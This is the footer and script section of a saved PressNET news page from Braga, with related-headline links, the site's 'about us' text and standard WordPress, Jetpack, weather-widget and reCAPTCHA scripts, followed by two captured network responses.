                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/23/quatro-homens-detidos-em-braga-por-furtos-em-carros/"  rel="bookmark" class="td-image-wrap " title="Quatro homens detidos em Braga por furtos em carros" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/11/furto-de-veiculos-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/11/furto-de-veiculos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/11/furto-de-veiculos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Quatro homens detidos em Braga por furtos em carros" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/23/quatro-homens-detidos-em-braga-por-furtos-em-carros/"  rel="bookmark" title="Quatro homens detidos em Braga por furtos em carros">Quatro homens detidos em Braga por furtos em carros</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-23T17:05:07+00:00" >March 23, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/10/funcionario-municipal-de-braga-com-trabalho-comunitario-por-uso-indevido-de-viatura/"  rel="bookmark" class="td-image-wrap " title="Funcionário municipal de Braga com trabalho comunitário por uso indevido de viatura" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/camara-minicipal-de-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/05/camara-minicipal-de-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/05/camara-minicipal-de-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Funcionário municipal de Braga com trabalho comunitário por uso indevido de viatura" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/10/funcionario-municipal-de-braga-com-trabalho-comunitario-por-uso-indevido-de-viatura/"  rel="bookmark" title="Funcionário municipal de Braga com trabalho comunitário por uso indevido de viatura">Funcionário municipal de Braga com trabalho comunitário por uso indevido de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-10T00:26:58+00:00" >March 10, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697036cbbea91
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"7471\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "7471" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[11.2,52.2],"today_humidity":82,"today_wind_speed":[4.4,2.7],"today_min":[11.2,52.2],"today_max":[11.2,52.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"Wed","day_temp":[13,56],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,53],"owm_day_index":7},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":15},{"timestamp":1769212800,"day_name":"Sat","day_temp":[11,52],"owm_day_index":23},{"timestamp":1769299200,"day_name":"Sun","day_temp":[10,51],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7471]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -145
content:
{"7471":74}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b6DE-DZQb0YycQx-J4UVDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961749095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>